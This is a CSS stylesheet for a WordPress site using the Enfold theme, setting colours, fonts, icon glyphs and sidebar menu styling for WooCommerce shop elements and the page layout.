    color: #333333;
    border-color: #e1e1e1;
}
.avia_desktop #advanced_menu_toggle:hover,
.avia_desktop #advanced_menu_hide:hover {
    background-color: #f05a1a;
    color: #ffffff;
    border-color: #f05a1a;
}
#mobile-advanced a:before {
    color: #f05a1a;
}
#mobile-advanced a:hover:before,
#mobile-advanced span:hover a:before {
    color: #ffffff;
}
.html_header_sidebar #header .av-main-nav > li > a .avia-menu-text {
    color: #000000;
}
.html_header_sidebar #header .av-main-nav > li > a .avia-menu-subtext {
    color: #808080;
}
.html_header_sidebar #header .av-main-nav > li:hover > a .avia-menu-text,
.html_header_sidebar #header .av-main-nav > li.current-menu-ancestor > a .avia-menu-text,
.html_header_sidebar #header .av-main-nav li.current-menu-item > a .avia-menu-text {
    color: #f05a1a;
}
#top #wrap_all .av_seperator_big_border#header .av-menu-button-colored > a {
    background-color: #f05a1a;
}
#top #wrap_all .av_seperator_big_border#header .av-menu-button-bordered > a {
    background-color: #fcfcfc;
}
html.html_header_sidebar #wrap_all {
    background-color: #ffffff;
}
.socket_color .cart_dropdown .dropdown_widget li a,
#top .socket_color .avia_cart_buttons .button,
#top .socket_color .dropdown_widget .buttons .button,
.socket_color .cart_dropdown_first .cart_dropdown_link {
    color: #eeeeee;
}
.socket_color .woocommerce-tabs .tabs a,
.socket_color .product_meta,
.socket_color .quantity input.qty,
.socket_color .cart_dropdown .dropdown_widget,
.socket_color .avia_select_fake_val,
.socket_color address,
.socket_color .product>a .socket_color .product_excerpt,
.socket_color .term_description,
#top .socket_color .price .from,
#top #wrap_all .socket_color del,
.socket_color .dynamic-title .dynamic-heading,
.socket_color .dynamic-title a,
.socket_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,
.socket_color .chosen-container-single .chosen-single span,
#top .socket_color .select2-container .select2-choice {
    color: #888888;
}
.socket_color div.product .woocommerce-tabs ul.tabs li.active a,
.socket_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,
.socket_color .cart_dropdown_link,
.socket_color .inner_product_header,
.socket_color .avia-arrow,
#top .socket_color .variations select,
#top .socket_color .variations input,
#top .socket_color #reviews input[type='text'],
.socket_color #reviews .comment-text,
.socket_color #reviews #comment,
.socket_color .single-product-main-image .images a,
#top .socket_color .shop_table.cart .input-text,
#top .socket_color form.login .input-text,
#top .socket_color form.register .input-text,
.socket_color .chosen-container-single .chosen-search,
.socket_color .products .product-category h3:before,
#top .socket_color .quantity input.qty {
    background-color: #111111;
}
.socket_color .woocommerce-tabs .tabs .active,
.socket_color div.product .woocommerce-tabs .panel,
.socket_color .activeslideThumb,
.socket_color #payment li,
.socket_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.socket_color .avia_cart,
.socket_color form.login,
.socket_color form.register,
.socket_color .col-1,
.socket_color .col-2,
.socket_color .variations_form,
.socket_color .dynamic-title,
.socket_color .single-product-main-image .thumbnails a,
.socket_color .quantity input.qty,
.socket_color .avia_cart_buttons,
#top .socket_color .dropdown_widget .buttons,
div .dropdown_widget .cart_list li:hover,
.socket_color .woocommerce-info,
#top .socket_color .chosen-container-single .chosen-single,
#top .socket_color .chosen-search input[type='text'],
.socket_color .chosen-results,
.socket_color .chosen-container .chosen-drop,
#top .socket_color .select2-container .select2-choice,
.socket_color .widget_layered_nav_filters .chosen a:hover,
.socket_color .widget_layered_nav .chosen a:hover {
    background-color: #000000;
}
.socket_color .thumbnail_container img,
#top .socket_color #main .order_details,
#top .socket_color .chosen-search input[type='text'],
#top .socket_color .chosen-container-single .chosen-single,
#top .socket_color .chosen-container-active .chosen-single,
#top .socket_color .chosen-container .chosen-drop,
.socket_color .chosen-container .chosen-results,
.socket_color .products .product-category h3:before,
#top .socket_color .select2-container .select2-choice {
    border-color: #161616;
}
.socket_color .summary div {
    border-color: #000000;
}
.socket_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
#top .socket_color a.remove,
#top .socket_color .onsale {
    background-color: #ffffff;
}
#top .socket_color .active-result.highlighted {
    background-color: #ffffff;
    color: #111111;
}
.socket_color #shop_header a:hover {
    color: #fff;
}
#top .socket_color .price,
.socket_color .stock,
#top #wrap_all .socket_color ins,
.socket_color .products .product-category h3 .count,
.socket_color .widget_layered_nav_filters .chosen a:before,
.socket_color .widget_layered_nav .chosen a:before {
    color: #ffffff;
}
.socket_color .dynamic-title a:hover {
    color: #eeeeee;
}
.socket_color .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #161616;
}
#top .socket_color .chzn-container-single .chzn-single {
    border-color: #161616;
    background-color: #000000;
    color: #888888;
}
.socket_color #payment {
    background-color: #000000;
}
#top .socket_color .quantity input.plus,
#top .socket_color .quantity input.minus {
    border-color: #161616;
    background-color: #000000;
    color: #888888;
}
.socket_color .sort-param > li > span,
.socket_color .sort-param > li > a,
.socket_color .sort-param ul {
    background-color: #000000;
}
.socket_color .sort-param > li:hover > span,
.socket_color .sort-param > li:hover > a,
.socket_color .sort-param > li:hover ul,
.socket_color .product-sorting strong {
    color: #ffffff;
}
.socket_color .sort-param a {
    color: #888888;
}
#top .socket_color .sort-param a:hover {
    color: #eeeeee;
}
.socket_color .avia-bullet {
    border-color: #888888;
}
#top .socket_color a:hover .avia-bullet {
    border-color: #eeeeee;
}
.socket_color .sort-param .current-param a {
    color: #ffffff;
}
.socket_color .sort-param .current-param .avia-bullet {
    border-color: #ffffff;
}
.footer_color .cart_dropdown .dropdown_widget li a,
#top .footer_color .avia_cart_buttons .button,
#top .footer_color .dropdown_widget .buttons .button,
.footer_color .cart_dropdown_first .cart_dropdown_link {
    color: #aaaaaa;
}
.footer_color .woocommerce-tabs .tabs a,
.footer_color .product_meta,
.footer_color .quantity input.qty,
.footer_color .cart_dropdown .dropdown_widget,
.footer_color .avia_select_fake_val,
.footer_color address,
.footer_color .product>a .footer_color .product_excerpt,
.footer_color .term_description,
#top .footer_color .price .from,
#top #wrap_all .footer_color del,
.footer_color .dynamic-title .dynamic-heading,
.footer_color .dynamic-title a,
.footer_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,
.footer_color .chosen-container-single .chosen-single span,
#top .footer_color .select2-container .select2-choice {
    color: #919191;
}
.footer_color div.product .woocommerce-tabs ul.tabs li.active a,
.footer_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,
.footer_color .cart_dropdown_link,
.footer_color .inner_product_header,
.footer_color .avia-arrow,
#top .footer_color .variations select,
#top .footer_color .variations input,
#top .footer_color #reviews input[type='text'],
.footer_color #reviews .comment-text,
.footer_color #reviews #comment,
.footer_color .single-product-main-image .images a,
#top .footer_color .shop_table.cart .input-text,
#top .footer_color form.login .input-text,
#top .footer_color form.register .input-text,
.footer_color .chosen-container-single .chosen-search,
.footer_color .products .product-category h3:before,
#top .footer_color .quantity input.qty {
    background-color: #333333;
}
.footer_color .woocommerce-tabs .tabs .active,
.footer_color div.product .woocommerce-tabs .panel,
.footer_color .activeslideThumb,
.footer_color #payment li,
.footer_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.footer_color .avia_cart,
.footer_color form.login,
.footer_color form.register,
.footer_color .col-1,
.footer_color .col-2,
.footer_color .variations_form,
.footer_color .dynamic-title,
.footer_color .single-product-main-image .thumbnails a,
.footer_color .quantity input.qty,
.footer_color .avia_cart_buttons,
#top .footer_color .dropdown_widget .buttons,
div .dropdown_widget .cart_list li:hover,
.footer_color .woocommerce-info,
#top .footer_color .chosen-container-single .chosen-single,
#top .footer_color .chosen-search input[type='text'],
.footer_color .chosen-results,
.footer_color .chosen-container .chosen-drop,
#top .footer_color .select2-container .select2-choice,
.footer_color .widget_layered_nav_filters .chosen a:hover,
.footer_color .widget_layered_nav .chosen a:hover {
    background-color: #222222;
}
.footer_color .thumbnail_container img,
#top .footer_color #main .order_details,
#top .footer_color .chosen-search input[type='text'],
#top .footer_color .chosen-container-single .chosen-single,
#top .footer_color .chosen-container-active .chosen-single,
#top .footer_color .chosen-container .chosen-drop,
.footer_color .chosen-container .chosen-results,
.footer_color .products .product-category h3:before,
#top .footer_color .select2-container .select2-choice {
    border-color: #555555;
}
.footer_color .summary div {
    border-color: #222222;
}
.footer_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
#top .footer_color a.remove,
#top .footer_color .onsale {
    background-color: #aaaaaa;
}
#top .footer_color .active-result.highlighted {
    background-color: #aaaaaa;
    color: #ffffff;
}
.footer_color #shop_header a:hover {
    color: #fff;
}
#top .footer_color .price,
.footer_color .stock,
#top #wrap_all .footer_color ins,
.footer_color .products .product-category h3 .count,
.footer_color .widget_layered_nav_filters .chosen a:before,
.footer_color .widget_layered_nav .chosen a:before {
    color: #aaaaaa;
}
.footer_color .dynamic-title a:hover {
    color: #ffffff;
}
.footer_color .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #555555;
}
#top .footer_color .chzn-container-single .chzn-single {
    border-color: #555555;
    background-color: #222222;
    color: #919191;
}
.footer_color #payment {
    background-color: #222222;
}
#top .footer_color .quantity input.plus,
#top .footer_color .quantity input.minus {
    border-color: #555555;
    background-color: #111111;
    color: #919191;
}
.footer_color .sort-param > li > span,
.footer_color .sort-param > li > a,
.footer_color .sort-param ul {
    background-color: #222222;
}
.footer_color .sort-param > li:hover > span,
.footer_color .sort-param > li:hover > a,
.footer_color .sort-param > li:hover ul,
.footer_color .product-sorting strong {
    color: #919191;
}
.footer_color .sort-param a {
    color: #919191;
}
#top .footer_color .sort-param a:hover {
    color: #ffffff;
}
.footer_color .avia-bullet {
    border-color: #919191;
}
#top .footer_color a:hover .avia-bullet {
    border-color: #ffffff;
}
.footer_color .sort-param .current-param a {
    color: #aaaaaa;
}
.footer_color .sort-param .current-param .avia-bullet {
    border-color: #aaaaaa;
}
.alternate_color .cart_dropdown .dropdown_widget li a,
#top .alternate_color .avia_cart_buttons .button,
#top .alternate_color .dropdown_widget .buttons .button,
.alternate_color .cart_dropdown_first .cart_dropdown_link {
    color: #888888;
}
.alternate_color .woocommerce-tabs .tabs a,
.alternate_color .product_meta,
.alternate_color .quantity input.qty,
.alternate_color .cart_dropdown .dropdown_widget,
.alternate_color .avia_select_fake_val,
.alternate_color address,
.alternate_color .product>a .alternate_color .product_excerpt,
.alternate_color .term_description,
#top .alternate_color .price .from,
#top #wrap_all .alternate_color del,
.alternate_color .dynamic-title .dynamic-heading,
.alternate_color .dynamic-title a,
.alternate_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,
.alternate_color .chosen-container-single .chosen-single span,
#top .alternate_color .select2-container .select2-choice {
    color: #a2a2a2;
}
.alternate_color div.product .woocommerce-tabs ul.tabs li.active a,
.alternate_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,
.alternate_color .cart_dropdown_link,
.alternate_color .inner_product_header,
.alternate_color .avia-arrow,
#top .alternate_color .variations select,
#top .alternate_color .variations input,
#top .alternate_color #reviews input[type='text'],
.alternate_color #reviews .comment-text,
.alternate_color #reviews #comment,
.alternate_color .single-product-main-image .images a,
#top .alternate_color .shop_table.cart .input-text,
#top .alternate_color form.login .input-text,
#top .alternate_color form.register .input-text,
.alternate_color .chosen-container-single .chosen-search,
.alternate_color .products .product-category h3:before,
#top .alternate_color .quantity input.qty {
    background-color: #ffffff;
}
.alternate_color .woocommerce-tabs .tabs .active,
.alternate_color div.product .woocommerce-tabs .panel,
.alternate_color .activeslideThumb,
.alternate_color #payment li,
.alternate_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.alternate_color .avia_cart,
.alternate_color form.login,
.alternate_color form.register,
.alternate_color .col-1,
.alternate_color .col-2,
.alternate_color .variations_form,
.alternate_color .dynamic-title,
.alternate_color .single-product-main-image .thumbnails a,
.alternate_color .quantity input.qty,
.alternate_color .avia_cart_buttons,
#top .alternate_color .dropdown_widget .buttons,
div .dropdown_widget .cart_list li:hover,
.alternate_color .woocommerce-info,
#top .alternate_color .chosen-container-single .chosen-single,
#top .alternate_color .chosen-search input[type='text'],
.alternate_color .chosen-results,
.alternate_color .chosen-container .chosen-drop,
#top .alternate_color .select2-container .select2-choice,
.alternate_color .widget_layered_nav_filters .chosen a:hover,
.alternate_color .widget_layered_nav .chosen a:hover {
    background-color: #f8f8f8;
}
.alternate_color .thumbnail_container img,
#top .alternate_color #main .order_details,
#top .alternate_color .chosen-search input[type='text'],
#top .alternate_color .chosen-container-single .chosen-single,
#top .alternate_color .chosen-container-active .chosen-single,
#top .alternate_color .chosen-container .chosen-drop,
.alternate_color .chosen-container .chosen-results,
.alternate_color .products .product-category h3:before,
#top .alternate_color .select2-container .select2-choice {
    border-color: #e1e1e1;
}
.alternate_color .summary div {
    border-color: #f8f8f8;
}
.alternate_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
#top .alternate_color a.remove,
#top .alternate_color .onsale {
    background-color: #f05a1a;
}
#top .alternate_color .active-result.highlighted {
    background-color: #f05a1a;
    color: #ffffff;
}
.alternate_color #shop_header a:hover {
    color: #fff;
}
#top .alternate_color .price,
.alternate_color .stock,
#top #wrap_all .alternate_color ins,
.alternate_color .products .product-category h3 .count,
.alternate_color .widget_layered_nav_filters .chosen a:before,
.alternate_color .widget_layered_nav .chosen a:before {
    color: #f05a1a;
}
.alternate_color .dynamic-title a:hover {
    color: #f05a1a;
}
.alternate_color .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #e1e1e1;
}
#top .alternate_color .chzn-container-single .chzn-single {
    border-color: #e1e1e1;
    background-color: #f8f8f8;
    color: #a2a2a2;
}
.alternate_color #payment {
    background-color: #f8f8f8;
}
#top .alternate_color .quantity input.plus,
#top .alternate_color .quantity input.minus {
    border-color: #e1e1e1;
    background-color: #e7e7e7;
    color: #a2a2a2;
}
.alternate_color .sort-param > li > span,
.alternate_color .sort-param > li > a,
.alternate_color .sort-param ul {
    background-color: #f8f8f8;
}
.alternate_color .sort-param > li:hover > span,
.alternate_color .sort-param > li:hover > a,
.alternate_color .sort-param > li:hover ul,
.alternate_color .product-sorting strong {
    color: #444444;
}
.alternate_color .sort-param a {
    color: #a2a2a2;
}
#top .alternate_color .sort-param a:hover {
    color: #f05a1a;
}
.alternate_color .avia-bullet {
    border-color: #a2a2a2;
}
#top .alternate_color a:hover .avia-bullet {
    border-color: #f05a1a;
}
.alternate_color .sort-param .current-param a {
    color: #f05a1a;
}
.alternate_color .sort-param .current-param .avia-bullet {
    border-color: #f05a1a;
}
.main_color .cart_dropdown .dropdown_widget li a,
#top .main_color .avia_cart_buttons .button,
#top .main_color .dropdown_widget .buttons .button,
.main_color .cart_dropdown_first .cart_dropdown_link {
    color: #666666;
}
.main_color .woocommerce-tabs .tabs a,
.main_color .product_meta,
.main_color .quantity input.qty,
.main_color .cart_dropdown .dropdown_widget,
.main_color .avia_select_fake_val,
.main_color address,
.main_color .product>a .main_color .product_excerpt,
.main_color .term_description,
#top .main_color .price .from,
#top #wrap_all .main_color del,
.main_color .dynamic-title .dynamic-heading,
.main_color .dynamic-title a,
.main_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,
.main_color .chosen-container-single .chosen-single span,
#top .main_color .select2-container .select2-choice {
    color: #8d8d8d;
}
.main_color div.product .woocommerce-tabs ul.tabs li.active a,
.main_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,
.main_color .cart_dropdown_link,
.main_color .inner_product_header,
.main_color .avia-arrow,
#top .main_color .variations select,
#top .main_color .variations input,
#top .main_color #reviews input[type='text'],
.main_color #reviews .comment-text,
.main_color #reviews #comment,
.main_color .single-product-main-image .images a,
#top .main_color .shop_table.cart .input-text,
#top .main_color form.login .input-text,
#top .main_color form.register .input-text,
.main_color .chosen-container-single .chosen-search,
.main_color .products .product-category h3:before,
#top .main_color .quantity input.qty {
    background-color: #ffffff;
}
.main_color .woocommerce-tabs .tabs .active,
.main_color div.product .woocommerce-tabs .panel,
.main_color .activeslideThumb,
.main_color #payment li,
.main_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.main_color .avia_cart,
.main_color form.login,
.main_color form.register,
.main_color .col-1,
.main_color .col-2,
.main_color .variations_form,
.main_color .dynamic-title,
.main_color .single-product-main-image .thumbnails a,
.main_color .quantity input.qty,
.main_color .avia_cart_buttons,
#top .main_color .dropdown_widget .buttons,
div .dropdown_widget .cart_list li:hover,
.main_color .woocommerce-info,
#top .main_color .chosen-container-single .chosen-single,
#top .main_color .chosen-search input[type='text'],
.main_color .chosen-results,
.main_color .chosen-container .chosen-drop,
#top .main_color .select2-container .select2-choice,
.main_color .widget_layered_nav_filters .chosen a:hover,
.main_color .widget_layered_nav .chosen a:hover {
    background-color: #ffffff;
}
.main_color .thumbnail_container img,
#top .main_color #main .order_details,
#top .main_color .chosen-search input[type='text'],
#top .main_color .chosen-container-single .chosen-single,
#top .main_color .chosen-container-active .chosen-single,
#top .main_color .chosen-container .chosen-drop,
.main_color .chosen-container .chosen-results,
.main_color .products .product-category h3:before,
#top .main_color .select2-container .select2-choice {
    border-color: #e1e1e1;
}
.main_color .summary div {
    border-color: #ffffff;
}
.main_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
#top .main_color a.remove,
#top .main_color .onsale {
    background-color: #f05a1a;
}
#top .main_color .active-result.highlighted {
    background-color: #f05a1a;
    color: #ffffff;
}
.main_color #shop_header a:hover {
    color: #fff;
}
#top .main_color .price,
.main_color .stock,
#top #wrap_all .main_color ins,
.main_color .products .product-category h3 .count,
.main_color .widget_layered_nav_filters .chosen a:before,
.main_color .widget_layered_nav .chosen a:before {
    color: #f05a1a;
}
.main_color .dynamic-title a:hover {
    color: #f05a1a;
}
.main_color .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #e1e1e1;
}
#top .main_color .chzn-container-single .chzn-single {
    border-color: #e1e1e1;
    background-color: #ffffff;
    color: #8d8d8d;
}
.main_color #payment {
    background-color: #ffffff;
}
#top .main_color .quantity input.plus,
#top .main_color .quantity input.minus {
    border-color: #e1e1e1;
    background-color: #eeeeee;
    color: #8d8d8d;
}
.main_color .sort-param > li > span,
.main_color .sort-param > li > a,
.main_color .sort-param ul {
    background-color: #ffffff;
}
.main_color .sort-param > li:hover > span,
.main_color .sort-param > li:hover > a,
.main_color .sort-param > li:hover ul,
.main_color .product-sorting strong {
    color: #222222;
}
.main_color .sort-param a {
    color: #8d8d8d;
}
#top .main_color .sort-param a:hover {
    color: #f05a1a;
}
.main_color .avia-bullet {
    border-color: #8d8d8d;
}
#top .main_color a:hover .avia-bullet {
    border-color: #f05a1a;
}
.main_color .sort-param .current-param a {
    color: #f05a1a;
}
.main_color .sort-param .current-param .avia-bullet {
    border-color: #f05a1a;
}
.added_to_cart_notification,
.added_to_cart_notification .avia-arrow {
    background-color: #ffffff;
    color: #8d8d8d;
    border-color: #e1e1e1;
}
.added_to_cart_notification strong {
    color: #222222;
}
#top .select2-drop {
    background-color: #ffffff;
}
#top .select2-results {
    color: #8d8d8d;
}
#top .select2-search {
    background-color: #ffffff;
}
#top .select2-search,
#top .select2-drop-active {
    border-color: #e1e1e1;
}
#top .select2-search input[type='text'] {
    background-color: #ffffff;
    color: #8d8d8d;
    border-color: #e1e1e1;
}
.select2-results .select2-highlighted {
    color: #ffffff;
    background-color: #f05a1a;
}
.header_color .cart_dropdown .dropdown_widget li a,
#top .header_color .avia_cart_buttons .button,
#top .header_color .dropdown_widget .buttons .button,
.header_color .cart_dropdown_first .cart_dropdown_link {
    color: #333333;
}
.header_color .woocommerce-tabs .tabs a,
.header_color .product_meta,
.header_color .quantity input.qty,
.header_color .cart_dropdown .dropdown_widget,
.header_color .avia_select_fake_val,
.header_color address,
.header_color .product>a .header_color .product_excerpt,
.header_color .term_description,
#top .header_color .price .from,
#top #wrap_all .header_color del,
.header_color .dynamic-title .dynamic-heading,
.header_color .dynamic-title a,
.header_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,
.header_color .chosen-container-single .chosen-single span,
#top .header_color .select2-container .select2-choice {
    color: #808080;
}
.header_color div.product .woocommerce-tabs ul.tabs li.active a,
.header_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,
.header_color .cart_dropdown_link,
.header_color .inner_product_header,
.header_color .avia-arrow,
#top .header_color .variations select,
#top .header_color .variations input,
#top .header_color #reviews input[type='text'],
.header_color #reviews .comment-text,
.header_color #reviews #comment,
.header_color .single-product-main-image .images a,
#top .header_color .shop_table.cart .input-text,
#top .header_color form.login .input-text,
#top .header_color form.register .input-text,
.header_color .chosen-container-single .chosen-search,
.header_color .products .product-category h3:before,
#top .header_color .quantity input.qty {
    background-color: #ffffff;
}
.header_color .woocommerce-tabs .tabs .active,
.header_color div.product .woocommerce-tabs .panel,
.header_color .activeslideThumb,
.header_color #payment li,
.header_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.header_color .avia_cart,
.header_color form.login,
.header_color form.register,
.header_color .col-1,
.header_color .col-2,
.header_color .variations_form,
.header_color .dynamic-title,
.header_color .single-product-main-image .thumbnails a,
.header_color .quantity input.qty,
.header_color .avia_cart_buttons,
#top .header_color .dropdown_widget .buttons,
div .dropdown_widget .cart_list li:hover,
.header_color .woocommerce-info,
#top .header_color .chosen-container-single .chosen-single,
#top .header_color .chosen-search input[type='text'],
.header_color .chosen-results,
.header_color .chosen-container .chosen-drop,
#top .header_color .select2-container .select2-choice,
.header_color .widget_layered_nav_filters .chosen a:hover,
.header_color .widget_layered_nav .chosen a:hover {
    background-color: #fcfcfc;
}
.header_color .thumbnail_container img,
#top .header_color #main .order_details,
#top .header_color .chosen-search input[type='text'],
#top .header_color .chosen-container-single .chosen-single,
#top .header_color .chosen-container-active .chosen-single,
#top .header_color .chosen-container .chosen-drop,
.header_color .chosen-container .chosen-results,
.header_color .products .product-category h3:before,
#top .header_color .select2-container .select2-choice {
    border-color: #e1e1e1;
}
.header_color .summary div {
    border-color: #fcfcfc;
}
.header_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
#top .header_color a.remove,
#top .header_color .onsale {
    background-color: #f05a1a;
}
#top .header_color .active-result.highlighted {
    background-color: #f05a1a;
    color: #ffffff;
}
.header_color #shop_header a:hover {
    color: #fff;
}
#top .header_color .price,
.header_color .stock,
#top #wrap_all .header_color ins,
.header_color .products .product-category h3 .count,
.header_color .widget_layered_nav_filters .chosen a:before,
.header_color .widget_layered_nav .chosen a:before {
    color: #f05a1a;
}
.header_color .dynamic-title a:hover {
    color: #ff7337;
}
.header_color .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #e1e1e1;
}
#top .header_color .chzn-container-single .chzn-single {
    border-color: #e1e1e1;
    background-color: #fcfcfc;
    color: #808080;
}
.header_color #payment {
    background-color: #fcfcfc;
}
#top .header_color .quantity input.plus,
#top .header_color .quantity input.minus {
    border-color: #e1e1e1;
    background-color: #ebebeb;
    color: #808080;
}
.header_color .sort-param > li > span,
.header_color .sort-param > li > a,
.header_color .sort-param ul {
    background-color: #fcfcfc;
}
.header_color .sort-param > li:hover > span,
.header_color .sort-param > li:hover > a,
.header_color .sort-param > li:hover ul,
.header_color .product-sorting strong {
    color: #000000;
}
.header_color .sort-param a {
    color: #808080;
}
#top .header_color .sort-param a:hover {
    color: #ff7337;
}
.header_color .avia-bullet {
    border-color: #808080;
}
#top .header_color a:hover .avia-bullet {
    border-color: #ff7337;
}
.header_color .sort-param .current-param a {
    color: #f05a1a;
}
.header_color .sort-param .current-param .avia-bullet {
    border-color: #f05a1a;
}
#top .av-cart-counter {
    background-color: #f05a1a;
    color: #ffffff;
}
.bbp-topics .bbp-body .bbp-topic-title:before {
    content: '\E83b';
    font-family: 'entypo-fontello';
}
.bbp-topics .bbp-body .topic-voices-multi .bbp-topic-title:before {
    content: '\E83c';
    font-family: 'entypo-fontello';
}
.bbp-topics .bbp-body .super-sticky .bbp-topic-title:before {
    content: '\E808';
    font-family: 'entypo-fontello';
}
.bbp-topics .bbp-body .sticky .bbp-topic-title:before {
    content: '\E809';
    font-family: 'entypo-fontello';
}
.bbp-topics .bbp-body .status-closed .bbp-topic-title:before {
    content: '\E824';
    font-family: 'entypo-fontello';
}
.bbp-topics .bbp-body .super-sticky.status-closed .bbp-topic-title:before {
    content: '\E809\E824';
    font-family: 'entypo-fontello';
}
.bbp-topics .bbp-body .sticky.status-closed .bbp-topic-title:before {
    content: '\E808\E824';
    font-family: 'entypo-fontello';
}
#top .avia-layerslider .ls-nav-prev:before {
    content: '\E87c';
    font-family: 'entypo-fontello';
}
#top .avia-layerslider .ls-nav-next:before {
    content: '\E87d';
    font-family: 'entypo-fontello';
}
#top .avia-layerslider .ls-nav-start:before,
#top .avia_playpause_icon:before {
    content: '\E897';
    font-family: 'entypo-fontello';
}
#top .avia-layerslider .ls-nav-stop:before,
#top .avia_playpause_icon.av-pause:before {
    content: '\E899';
    font-family: 'entypo-fontello';
}
.image-overlay .image-overlay-inside:before {
    content: '\E869';
    font-family: 'entypo-fontello';
}
.image-overlay.overlay-type-extern .image-overlay-inside:before {
    content: '\E832';
    font-family: 'entypo-fontello';
}
.image-overlay.overlay-type-video .image-overlay-inside:before {
    content: '\E897';
    font-family: 'entypo-fontello';
}
div.avia-popup button.mfp-arrow:before {
    content: '\E87d';
    font-family: 'entypo-fontello';
}
div.avia-popup button.mfp-arrow-left:before {
    content: '\E87c';
    font-family: 'entypo-fontello';
}
.html_header_transparency #top .avia-builder-el-0 .container,
.html_header_transparency #top .avia-builder-el-0 .slideshow_inner_caption {
    padding-top: 88px;
}
h1,
h2,
h3,
h4,
h5,
h6,
#top .title_container .main-title,
tr.pricing-row td,
#top .portfolio-title,
.callout .content-area,
.avia-big-box .avia-innerbox,
.av-special-font,
.av-current-sort-title {
    font-family: 'Open Sans', 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
body {
    font-family: 'Open Sans', 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
.container {
    width: 100%;
}
.container .av-content-small.units {
    width: 75%;
}
.responsive .boxed#top,
.responsive.html_boxed.html_header_sticky #header,
.responsive.html_boxed.html_header_transparency #header {
    width: 1000px;
    max-width: 90%;
}
.responsive .container {
    max-width: 1000px;
}

/* enfold.css */
/* ------------------------------------------------------------------------------------------------------------*/

#header {border-bottom:1px solid #e1e1e1;}

/* clear fix */
.clx {*zoom:1;}
.clx:after {display:block; content:" "; clear:both;}

/* grid.css */
.container {padding:0;}

/* /enfold/css/layout.css */
.phone-info {/**/margin-left:30px;}
/**/.av-main-nav ul { display: none; margin-left:0; /*left:0;*/ position: absolute; top: 100%; width: 208px; z-index: 2; padding:0; box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1); margin-top:-1px; }


/* �ȸ��� 
#top #header_main > .container, 
#top #header_main > .container .main_menu ul:first-child > li > a, 
#top #header_main #menu-item-shop .cart_dropdown_link {
	height:55px;
	line-height:55px;
}*/
#top .av-main-nav ul a {padding:3px 15px;}

#top .header_color .main_menu .menu ul .current_page_item > a, 
#top .header_color .main_menu .menu ul .current-menu-item > a {
	background-color:#ae450e;
	color:#ffffff;
}
#top .header_color .main_menu .menu ul .current_page_item > a:hover, 
#top .header_color .main_menu .menu ul .current-menu-item > a:hover {
	color:#ae450e;
	background-color:#ffffff;
}
#top .header_color .main_menu .menu ul li>a:hover {}

#header_main_alternate {background-color:#ffffff;}
.av-main-nav > li {width:20%; max-width:20%;}

.widget_nav_menu h3.widgettitle {
	font-size:27px;
	color:#f58221;
	letter-spacing:-2px;
	text-align:center;
	text-transform:none;
}

/*.menu {border-top:1px solid #e6e6e6;}*/
.widget_nav_menu ul:first-child > .menu-item:first-child > a,
.widget_nav_menu ul:first-child > .page-item:first-child > a {
	/*border-top:1px solid #e6e6e6;*/ 
    border-right: none;
    border-left: none;
    top: 0;
}
.widget_nav_menu ul:first-child > .menu-item > a,
.widget_nav_menu ul:first-child > .page-item > a {
	/**/padding:7px 10px 8px 15px; font-size:14px;
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
	text-align:left;
	background-color: #f58221;
    color: #ffffff;
}
/*
#top .sidebar_left .widget_nav_menu .current-menu-item > ul, 
#top .sidebar_left .widget_nav_menu .current_page_item > ul, 
#top .sidebar_left .widget_nav_menu .current_page_ancestor > ul, 
#top .sidebar_left .widget_nav_menu .current-menu-ancestor > ul {
	padding:0;
}
*/
#top .sidebar_left .widget_nav_menu .sub-menu {/*padding:0 0 0 13px;*/ 
	background-color:#fafafa; font-size:14px;
}
#top .sidebar_left .widget_nav_menu .sub-menu .sub-menu {
	display:none;
	margin:10px 5%; width:90%;
	padding:0 3px !important;
	background-color:#ffffff;
	color:#767676;
	font-size:12px;
}
#top .widget_nav_menu ul {padding:0 !important;}
#top .widget_nav_menu ul ul li:before {content:none;}
#top .widget_nav_menu ul ul li a {padding:5px 0 6px 15px; border-bottom:1px solid #e7e7e7;}
/*#top .sidebar_left .widget_nav_menu ul ul li:before {left:0px; right:inherit;}*/
#top .widget_nav_menu > div > ul {border-top:4px solid #d6d6d6;}
#top .widget_nav_menu ul ul li a {text-align:left; /*padding:6px 12px 7px 12px; padding:1px 12px 2px 12px; letter-spacing:-1px;*/ font-size:13px;}
#top .widget_nav_menu ul ul > li > ul >  li >  a {padding:3px 0; border-bottom:1px dashed #f58221; letter-spacing:-0.25px;}

.widget_nav_menu .menu > li > .sub-menu > li.current-menu-item > a {
	background-color:#fde2ce; color:#9a4600;
	background-image:url("/wp-content/uploads/2015/11/depth2_on_arrow.png");
	background-repeat:no-repeat;
	background-position:95% center;
}

.sidebar .widget_nav_menu ul:first-child > .current-menu-item, 
.sidebar .widget_nav_menu ul:first-child > .current_page_item, 
.sidebar .widget_nav_menu ul:first-child > .current-menu-ancestor {
	padding-top:0;
	margin-bottom:0;
}
